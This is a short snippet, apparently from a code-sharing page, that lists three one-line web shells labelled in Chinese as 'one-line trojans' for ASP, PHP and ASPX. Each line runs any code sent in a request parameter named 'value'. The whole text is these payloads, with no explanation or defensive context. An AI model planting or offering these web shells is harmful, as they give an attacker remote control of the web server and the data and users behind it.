 asp一句话木马
<%execute (request("value"))%>
php一句话木马
<?php @eval($_POST[‘value’]);?>
aspx一句话木马
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>